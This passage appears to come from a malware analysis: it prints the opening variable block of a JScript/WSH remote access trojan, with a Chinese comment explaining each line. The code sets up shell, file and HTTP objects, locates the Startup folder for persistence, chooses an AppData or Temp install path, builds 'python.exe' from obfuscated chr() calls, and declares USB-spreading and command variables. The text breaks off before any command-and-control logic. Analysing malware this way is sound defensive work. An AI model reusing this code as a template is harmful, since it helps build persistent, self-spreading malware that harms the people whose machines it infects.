 //=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
var wscriptShell = WScript.createObject("wscript.shell"); //创建wscript.shell对象，用来执行
var filesystemobj = WScript.createObject("scripting.filesystemobject"); //创建scripting.filesystemobject对象，用来处理文件的对象
var httpobj = WScript.createObject("msxml2.xmlhttp"); //创建msxml2.xmlhttp对象，用来执行http请求与网络相关的对象
//=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
var selfName = WScript.scriptName; //获取自身文件名称
var startup = wscriptShell.specialFolders("startup") + "\\"; //拼接命令为：wscript.shell.specialFolders("startup") + "\\"，获取当前主机的启动项目录
installdir = wscriptShell.ExpandEnvironmentStrings(installdir) + "\\"; //拼接命令为：wscript.shell.ExpandEnvironmentStrings(%appdata%) + "\\"，从环境变量获取APPDATA目录，一般为：C:\Users\用户名\AppData\Roaming
if(!filesystemobj.folderExists(installdir)){ installdir = wscriptShell.ExpandEnvironmentStrings("%temp%") + "\\";}
//如果不存在目录C:\Users\john\AppData\Roaming，则换成另外一个，同样是从环境变量中获取wscript.shell.ExpandEnvironmentStrings(%temp%) + "\\",一般为：C:\Users\用户名\AppData\Local\Temp
var spliter = "|"; //定义字符串
var sdkpath = installdir + "wshsdk"; //拼接目录为：C:\Users\用户名\AppData\Roaming\wshsdk 或者 C:\Users\用户名\AppData\Local\Temp\wshsdk
var sdkfile = sdkpath + "\\" + chr(112) + chr(121) + chr(116) + chr(104) + chr(111) + chr(110) + chr(46) + chr(101) + chr(120) + chr(101); //再次拼接一层目录，为：C:\Users\用户名\AppData\Roaming\wshsdk\python.exe
//或者 C:\Users\用户名\AppData\Local\Temp\wshsdk\python.exe
var sleep = 5000; //定义sleep时间5000ms
var response, cmd, param, oneonce; //定义变量
var inf = "";
var usbspreading = ""; //定义变量并初始化
var startdate = "";